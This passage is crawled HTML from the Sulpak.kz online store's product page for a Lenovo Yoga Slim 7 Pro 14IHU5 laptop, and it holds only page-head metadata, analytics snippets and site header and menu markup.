

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/g/noutbuki_lenovo_yoga_slim_7_pro_14ihu5_o_i5165suw182nh00a5rk
body_size: 32244
content:



<!DOCTYPE html>
<html lang="ru">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="format-detection" content="address=no">

    <meta name="google-site-verification" content="8DdPmaHCjZLSfMK0pKaMtLa6SIqtHHeWJCYYqUTkmGU" />
    <meta http-equiv="Cache-control" content="private,max-age=600">

    <link rel="preconnect" href="https://sale.sulpak.kz" />
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">

    <link rel="preload" fetchpriority="high" as="style" type="text/css" onload="this.onload=null;this.rel='stylesheet';" href="/Content/css/output/cssForLayout.min.css?v=tozvbuSvyRg40tRJVvFgPROj67AaVYIcBGrpgyjbf2Y">
    <link fetchpriority="high" rel="preload" href="" as="image">

    <link rel="preload" href="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4" as="script">
    <link rel="preload" href="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c" as="script">

    <script type="text/javascript" src="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c"></script>

    <link rel="apple-touch-icon" sizes="180x180" href="https://object.pscloud.io/cms/wwwroot/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://object.pscloud.io/cms/wwwroot/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://object.pscloud.io/cms/wwwroot/img/favicon-16x16.png">
    <link rel="manifest" href="https://cms.object.pscloud.io/wwwroot/img/manifest.json">
    <link rel="mask-icon" href="https://object.pscloud.io/cms/wwwroot/img/safari-pinned-tab.svg" color="#d9000d">
    <link rel="shortcut icon" href="https://object.pscloud.io/cms/wwwroot/img/favicon.ico">
    
        <link rel="preload" href="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_1_1.webp" as="image" type="image/webp" fetchpriority="high" />

    <meta name="apple-mobile-web-app-title" content="Sulpak">
    <meta name="application-name" content="Sulpak">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/img/favicons/browserconfig_new_qwerme.xml">
    <meta name="theme-color" content="#ffffff">

    <script defer type="text/javascript" src="https://sale.sulpak.kz/output/evinent_sale_v2.min.js"></script>


            <link rel="canonical" href="https://www.sulpak.kz/g/noutbuki_lenovo_yoga_slim_7_pro_14ihu5_o_i5165suw182nh00a5rk" />





<script type="application/ld&#x2B;json">
    {
        "@context" : "https://schema.org",
        "@type" : "BreadcrumbList",
        "itemListElement" : [
            {
                "@type" : "ListItem",
                "position" : 1,
                "item" : {
                    "@id" : "https://www.sulpak.kz/",
                    "name" : "Главная"
                }
            }

            ,
            {
                "@type" : "ListItem",
                "position" : 2,
                "item" : {
                    "@id" : "https://www.sulpak.kz/p/kompyuteriy_",
                    "name" : "Ноутбуки и компьютеры"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 3,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/noutbuki",
                    "name" : "Ноутбуки"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 4,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/noutbuki/almaty/846_50",
                    "name" : "Ноутбуки Lenovo"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 5,
                "item" : {
                    "@id" : "https://www.sulpak.kz/g/noutbuki_lenovo_yoga_slim_7_pro_14ihu5_o_i5165suw182nh00a5rk",
                    "name" : "Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O  I5165SUW1 82NH00A5RK"
                }
            }
                ]
    }
</script>

<link rel="stylesheet" href="https://mw2.breezyx.space/static/index.css">



    <meta property="og:locale" content = "ru_KZ"/>
        <title>Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK) в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание</title>
        <meta name="description" content="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK). Высота коробки (м): 0.149. Ширина коробки (м): 0.312. Глубина коробки (м): 0.221. Вес брутто (кг): 1.5. Бренд: Lenovo.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <link rel="publisher" href="https://plus.google.com/107770245954195796682" />
        <meta property="og:title" content="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK) в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание" />
        <meta name="og:description" content="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK). Высота коробки (м): 0.149. Ширина коробки (м): 0.312. Глубина коробки (м): 0.221. Вес брутто (кг): 1.5. Бренд: Lenovo.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="www.sulpak.kz" />
        <meta property="og:url" content="http://www.sulpak.kz/g/noutbuki_lenovo_yoga_slim_7_pro_14ihu5_o_i5165suw182nh00a5rk" />
            <meta name="robots" content="index, follow" />



<script type="application/ld&#x2B;json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Sulpak",
        "url" : "https://www.sulpak.kz",
        "logo" : "https://cms.object.pscloud.io/wwwroot/img/main-logo.svg",
        "email": "info@sulpak.kz",
        "sameAs" : [ "https://www.instagram.com/sulpak/",
        "https://vk.com/sulpakkz",
        "https://www.youtube.com/user/SulpakKZ",
        "https://www.facebook.com/Sulpakkz"],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.sulpak.kz/Search?query={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>


                    <link rel="alternate" href="https://www.sulpak.kg/g/noutbuki_lenovo_yoga_slim_7_pro_14ihu5_o_i5165suw182nh00a5rk" hreflang="ru-kg" />
                <link rel="alternate" href="https://www.sulpak.kz/g/noutbuki_lenovo_yoga_slim_7_pro_14ihu5_o_i5165suw182nh00a5rk" hreflang="ru-RU-kz" />
                <link rel="alternate" href="https://www.sulpak.kz/kz/g/noutbuki_lenovo_yoga_slim_7_pro_14ihu5_o_i5165suw182nh00a5rk" hreflang="kk-KZ-kz" />
<script type="text/javascript" defer>
    var ScarabQueue = ScarabQueue || [];
    (function(subdomain, id) {
        if (document.getElementById(id)) return;
        var js = document.createElement('script'); js.id = id;
        js.src = subdomain + '.scarabresearch.com/js/18BFF7B56B3EE782/scarab-v2.js';
        js.async = true;
        var fs = document.getElementsByTagName('script')[0];
        fs.parentNode.insertBefore(js, fs);
    })('https:' == document.location.protocol ? 'https://recommender' : 'http://cdn', 'scarab-js-api'); //подключаем наш JS API
</script><!-- Start RetailRocket Analytic-->

    <script defer type="text/javascript">
        var rrPartnerId = '58f730f25a65884bd09173b3';
        var rrApi = {};
        var rrApiOnReady = rrApiOnReady || [];
        rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view = rrApi.recomMouseDown = rrApi.recomAddToCart = function () { };
        (function (d) {
            var apiJsId = 'rrApi-jssdk';
            var ref = d.getElementsByTagName('script')[0];
            var apiJs = d.createElement('script');

            if (d.getElementById(apiJsId)) {
                return;
            }

            apiJs.id = apiJsId;
            apiJs.defer = true;
            apiJs.async = true;
            apiJs.src = "//cdn.retailrocket.ru/content/javascript/tracking.js";
            ref.parentNode.appendChild(apiJs);
        }(document));
    </script>

<!-- End RetailRocket Analytic--><script>
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/rr.wpsw.import.js')
    }
</script>
<script defer type="text/javascript" src="/rr.wpsw.empty.js"></script>
<!--Start Google Tag Manager -->

<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=

        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.appendChild(j);

    })(window,document,'script','dataLayer','GTM-WJ5297');
</script>


<!-- End Tag Manager --><script defer type="text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; 
        ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; 
        for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); 
        ttq.instance = function (t) { for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e }, 
        ttq.load = function (e, n) { var i = "https://analytics.tiktok.com/i18n/pixel/events.js"; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; 
        var o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t; 
        var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(o, a) };
        ttq.load("CBBT6URC77U9CRRSG0Q0"); 
        ttq.page()
    }(window, document, 'ttq');
</script>
	<meta name="theme-color" content="#d71a21" />
	<link rel="manifest" href="/manifest.webmanifest" />
</head>
<body data-locale="kz" data-culture="ru-RU" data-is-crawler="False" data-currency-code="KZT">
    




<div class="popup__wrapper popup-js" id="popup_city_default">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-city">
					<a href="#" class="popup__close link__svg-4 popup__close-js" aria-label="close">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-city-image">


<picture>

        <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/city.webp" />

    <img class="image-size-cls popup__city-image-size"
    width=200 height=75
    data-src="https://cms.object.pscloud.io/wwwroot/img/city.webp"
         loading="eager"
         title=""
         alt=""
         fetchpriority="high"
    
    />
</picture>
					</div>
					<div class="popup__content-city-title title__medium">
						Ваш город
						Алматы?
					</div>
					<div class="popup__content-city-buttons flex__block">
						<a href="#popup_city" class="btn btn__white-red btn__medium btn__block popup__link-js select_city popup-city-link">
							Нет
						</a>
						<a href="#" class="btn btn__red btn__medium btn__block popup__close-js select_city">
							Да
						</a>
					</div>
					<a href="#popup_city_default" class="popup__link-js" aria-label="default-city"></a>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js select_city"></div>
</div>


<!-- Start Dynamic Remarketing Conversion-->

<script type="text/javascript">
    var google_tag_params = {
        dynx_itemid: '603417',
        dynx_pagetype: 'offerdetail',
        dynx_totalvalue: ''
    };
</script>

<!-- End Dynamic Remarketing Conversion-->

<!-- Start Google Tag Manager in Body -->

<noscript>
    <iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-WJ5297" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>


<!-- End Google Tag Manager in Body -->
    <div id="globalStickerResurce" hidden data-cart-url="/ShoppingCart">
        <input type="hidden" class="go-to-basket" value="Перейти в корзину" />
        <input type="hidden" class="buy-product-text" value="Купить" />
        <input type="hidden" class="buy-alternate-text" value="Заказать в мой город" />
    </div>

    <header id="header" class="">




<div class="header__inner">

		<div class="header__top">
			<div class="container">




<div class="header__top-inner flex__block">
    <div class="header__top-left flex__block">
        <a href="/" class="header__top-logo">
            <picture>
                <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
                <source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
                <img width="110"
                height="40"
                src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif"
                data-image="sulpak_colour_cool"
                alt="Интернет-магазин Sulpak"
                fetchpriority="high"
                loading="eager">
            </picture>
        </a>

        <a href="/Article/1474/_sulpak_stal_noviym_chlenom_evropejskoj_gruppiy_lidera_v_otrasli_biytovoj_elektroniki_euronics_international" class="header__top-logo" aria-label="Read more about euronics group">
            <svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
        </a>

        <div class="header__top-left-menu">
            <nav class="header__menu">
                <ul class="flex__block">
                    <li>
                        <a href="#popup_city" class="popup__link-js popup-city-link">
                            <svg width="16" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg>
                            <span>
                                Алматы
                            </span>
                            <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg>
                        </a>
                    </li>
                    <li>
                        <a href="/Shops/1">
                            <span>
                                Магазины
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="header__top-right flex__block">
        <div class="header__top-right-menu">
            <nav class="header__menu">
                <ul class="flex__block">

                        <li>
                            <a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
                                <svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg>
                                <span>Установка и настройка техники</span>
                            </a>
                        </li>
                    
                    <li class="header__top-mobile">
                        <a href="/Stocks"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_stocks"
                           data-event-value=""
                           data-event-value-num=""
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
                            <span>
                                Акции
                            </span>
                        </a>
                    </li>
                    <li>
                            <a href="/CustomerGuide"
                               data-event-type="click"
                               data-object="main_first_row"
                               data-event-name="main_gid"
                               data-event-value=""
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                <span>
                                    Гид покупателя
                                </span>
                            </a>
                    </li>
                    <li>
                        <a href="/Article/1138/usloviya_kreditovaniya"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_kir"
                           data-event-value="usloviya_kreditovaniya"
                           data-event-value-num="1138"
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <span>
                                Кредит и рассрочка
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/noutbuki_lenovo_yoga_slim_7_pro_14ihu5_o_i5165suw182nh00a5rk" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
    </div>
</div>			</div>
		</div>

	<div class="header__main">
		<div class="container">
			<div class="header__main-inner flex__block">

					<a href="#" aria-label="main-menu" class="header__main-menu-burger mobile__menu-show-js">
						<svg width="16" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#burger"></use></svg>
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>

				<a href="/" class="header__main-logo header__active-show ">
					<picture>
						<source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
						<source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
						<img width="110" 
						height="40" 
						src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif" 
						data-image="sulpak_colour_cool" 
						alt="Интернет-магазин Sulpak"
						fetchpriority="high">
					</picture>
				</a>
				<a href="#" class="header__main-logo">
					<svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
				</a>

					<a href="#" class="header__main-catalog-link header__catalog-link-js"
					data-event-type="view"
					data-event-name="catalog"
					onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
						<span class="header__main-catalog-link">
							<svg width="18" height="18" class="svg__red-2"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
							<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
						</span>
						<span>
							Каталог товаров
						</span>
					</a>




<div class="header__search-block transition__ease header__search-block-js evinent-search-container">
    <div class="header__search-shadow header__search-close-js"></div>
    <div class="header__search-inputs">
        <input id="evinent-search"
               class="form__input evinent-search-input"
               type="text"
               name="q"
               autocomplete="off"
               placeholder="Поиск"
               data-placeholder-mobile="Поиск"
               data-enable-voice="true"
               data-voice-lang="ru-RU"
               data-voice-text="Говорите"
               data-voice-close="Закрыть"
               data-base-url="/Search?query="
               data-show-history="true"
               data-empty-text1="К сожалению, по запросу"
               data-empty-text2="ничего не найдено"
               data-history-title="История поиска"
               data-suggestions-title="Результаты поиска"
               data-language-id="3"
               data-city-id="1"
               data-categories-title="Категории"
               data-currency="₸"
               data-show-all="Показать все результаты"
               data-products-title="Подходящие товары"
               data-popular-title="Популярные товары">

        <div class="evinent-search-buttons-group">
            <div data-event-type="click" 
                 data-object=""
                 data-event-name="main_search"
                 data-event-value=""
                 data-event-value-num=""
                 onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                <button aria-label="search-button" class="header__search-button header__search-search evinent-search-button"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#search"></use></svg></button>
            </div>
        </div>

        <a href="#" class="header__search-close-mobile link__svg-4 header__search-close-js"><svg width="11" height="11" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg></a>
    </div>
</div>
				<div class="header__main-tablet-menu header__active-show">
					<nav class="header__menu">
						<ul class="flex__block">
							<li>
								<a href="/Stocks">
									<svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
									<span>Акции</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
				<div class="header__main-menu">
					<nav class="header__main-menu-nav right-top-short">
						<ul class="flex__block right-top-basket">

								<li>
									<a href="#"
									class="header__main-user flex__block link__svg-4 tooltip-black-js go-to-login-page"
									title="Вход или регистрация"
									data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fnoutbuki_lenovo_yoga_slim_7_pro_14ihu5_o_i5165suw182nh00a5rk"
									data-id="login-tab">
										<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
										<div class="header__main-user-content">
											<div class="header__main-user-name">
												Личный кабинет
											</div>
											<div class="header__main-user-bonuses bonuses-count"
												 data-sticker="%COUNT% бонусов"
												 data-url=""
											     data-count="">
											</div>
										</div>


									</a>
								</li>
								<li>
									<a href="#"
								   class="link__svg-4 header__comparison-link header__main-menu-number-hidden"
								   id="comparison-link"
								   data-title="Список сравнения пуст"
								   data-url="">
										<svg width="24" height="24">
											<use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use>
										</svg>
										<span class="header__main-menu-number">
											<span id="compare-count">
											</span>
										</span>
									</a>
								</li>
								<li>





	<a href="#popup_favorites_auth" 
		class="link__svg-4 popup__link-js tooltip-black-js"
		title="Избранные товары">
		<svg width="24" height="24">
			<use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use>
		</svg>
	</a>

								</li>
								
							<li>
								<a href="#" 
									class="link__svg-4 header__cart-link header__cart-link-js header-cart-btn"
									data-url="/ShoppingCartPreview/ShoppingCartPreviewQwerme">
									<svg width="24" height="24">
										<use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use>
									</svg>
									<span class="header__main-menu-number">
										<span id="goods-count" class="empty">
											
										</span>
									</span>
								</a>
							</li>
						</ul>
					</nav>
					<div class="header__cart transition__ease header__cart-js"
						id="preview_cart_container">						
					</div>

					<div class="header__comparison transition__ease header__comparison-js"
						id="preview_comparison_container">						
					</div>


					<div id="show-additional-goods-carousel-popup" data-url="/ShoppingCart/GetAdditionalGoodsPopup" data-controller="Goods"></div>
					<div id="show-cross-sale-popup" data-url="/ShoppingCartPopup/GetCrossSalePopup"></div>

				</div>
			</div>
		</div>





<div class="mobile__menu-block mobile__menu-js mobile__ios-menu" id="mobile__menu">
	<div class="mobile__menu-content flex__block">
		<div class="mobile__menu-inner scroll__small">
			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#" class="mobile__menu-close-js header__catalog-link-js">
								<div class="mobile__menu-list-icon"><svg width="18" height="18" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg></div>
								<div class="mobile__menu-list-text">
									Каталог
								</div>
							</a>
						</li>

							<li>
								<a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
									<div class="mobile__menu-list-icon"><svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg></div>
									<div class="mobile__menu-list-text">
										Установка и настройка техники
									</div>
								</a>
							</li>

							<li>
								<a href="/Discounted">
									<div class="mobile__menu-list-icon"><svg width="21.5" height="21.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#coins"></use></svg></div>
									<div class="mobile__menu-list-text">
										Уцененные товары
									</div>
								</a>
							</li>
						
						<li>
							<a href="/sale/1">
								<div class="mobile__menu-list-icon"><svg width="24.25" height="24.25"><use xlink:href="/Content/img/icons-2024-12-26.svg#label"></use></svg></div>
								<div class="mobile__menu-list-text">
									Распродажа
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/225/dostavka_i_oplata">
								<div class="mobile__menu-list-icon"><svg width="25" height="25"><use xlink:href="/Content/img/icons-2024-12-26.svg#car_delivery"></use></svg></div>
								<div class="mobile__menu-list-text">
									Оплата и доставка
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/200/garantiya_i_vozvrat">
								<div class="mobile__menu-list-icon"><svg width="19.31" height="23.075"><use xlink:href="/Content/img/icons-2024-12-26.svg#shield"></use></svg></div>
								<div class="mobile__menu-list-text">
									Условия возврата и гарантии
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/11808/gid_pokupatelya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_gid"
							   data-event-value="gid_pokupatelya"
							   data-event-value-num="11808"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="20.334" height="23.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#guide"></use></svg></div>
								<div class="mobile__menu-list-text">
									Гид покупателя
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/1138/usloviya_kreditovaniya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_kir"
							   data-event-value="usloviya_kreditovaniya"
							   data-event-value-num="1138"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="21.958" height="21.957"><use xlink:href="/Content/img/icons-2024-12-26.svg#percent"></use></svg></div>
								<div class="mobile__menu-list-text">
									Кредит и рассрочка
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#popup_city" class="popup__link-js mobile__menu-close-js popup-city-link">
								<div class="mobile__menu-list-icon"><svg width="16" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg></div>
								<div class="mobile__menu-list-text"><span class="link__dashed">
									Алматы
								</span></div>
							</a>
						</li>
						<li>
							<a href="/Shops/1">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#shop"></use></svg></div>
								<div class="mobile__menu-list-text">
									Адреса магазинов
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="https://api.whatsapp.com/send?phone=77083757055">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#whatsapp"></use></svg></div>
								<div class="mobile__menu-list-text">
									Напишите нам в WhatsApp
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>
		</div>

		<div class="mobile__menu-bottom">


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/noutbuki_lenovo_yoga_slim_7_pro_14ihu5_o_i5165suw182nh00a5rk" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
			<div class="text-center">
				<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
			</div>
		</div>
	</div>
	<div class="mobile__menu-shadow mobile__menu-close-js"></div>
</div>
		<div class="header__catalog scroll__small header__catalog-js with_header_banner">
			<div id="menu-parts-container"
				 class="header__catalog-inner flex__block with_header_banner"
				 data-mainMenuUrl="/Home/GetMainMenuView">

			</div>
		</div>
	</div>


	<div class="header__bottom">

	</div>
</div>





	<div id="mobile-app-link-banner">
		<div>
			<svg width="36" height="36">
				<use xlink:href="/Content/img/icons-2024-12-26.svg#small_logo"></use>
			</svg>
		</div>
		<div class="app-banner-text">
			<p class="logo">Sulpak</p>
			<p class="main-text">Устанавливайте приложение </p>
		</div>
		<div class="app-banner-btn-link">
			<a href="https://sulpak.page.link/nf9s" class="btn btn__blue btn-link btn__small">Открыть</a>
		</div>
	</div>

<div class="header__mobile">
	<nav class="header__mobile-menu">
